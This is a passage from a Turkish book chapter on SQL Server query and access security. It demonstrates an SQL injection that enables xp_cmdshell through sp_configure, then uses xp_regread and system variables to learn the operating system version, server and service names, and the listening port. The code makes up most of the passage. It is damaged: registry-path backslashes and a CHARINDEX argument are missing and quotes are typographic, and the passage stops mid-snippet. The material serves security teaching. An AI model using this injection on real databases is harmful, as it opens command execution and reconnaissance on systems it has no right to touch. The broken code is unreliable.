 Basit bir SELECT sorgusuna xp_cmdshell’i aktif edecek bir SQL enjekte edelim.
SELECT * FROM Kullanicilar
WHERE KullaniciAd = ‘x’ AND
KullaniciID IS NULL;
EXEC sp_configure ‘show advanced options’,1;
RECONFIGURE;
EXEC sp_configure ‘xp_cmdshell’,1;
RECONFIGURE
Bu sorgu çalışırken SQL Profiler ile izlendiğinde, yaptığı işlemin aşağıdaki
sorgu ile eş değer olduğu görülebilir.
EXEC sp_configure ‘xp_cmdshell’,1;
xp_cmdshell gibi, xp_regread Extented Sproc’lar da benzer şekilde
kullanılabilir. xp_regread ile neler yapılabileceğine bakalım.
İşletim sisteminin versiyonunu öğrenelim.
DECLARE @IsletimSistemi VARCHAR(100)
EXECUTE xp_regread ‘HKEY_LOCAL_MACHINE’,
‘SOFTWAREMicrosoftWindows NTCurrentVersion’, ‘ProductName’,
@IsletimSistemi OUTPUT;
PRINT @IsletimSistemi;
Sunucu adı, servis adı ve SQL Server’ın kullandığı port gibi birçok bilgi elde
edilebilir.
SELECT @@SERVERNAME AS SunucuAd, @@SERVICENAME AS ServisAd;
DECLARE @value VARCHAR(20);
DECLARE @key VARCHAR(100);
IF ISNULL(CHARINDEX(‘’, @@SERVERNAME, 0), 0) > 0
BEGIN
SET @key = ‘SOFTWAREMicrosoftMicrosoft SQL Server’ + @@servicename
+ ‘MSSQLServerSuperSocketNetLibTcp’;
END
SORGU VE ERİŞİM GÜVENLİĞİ 531
 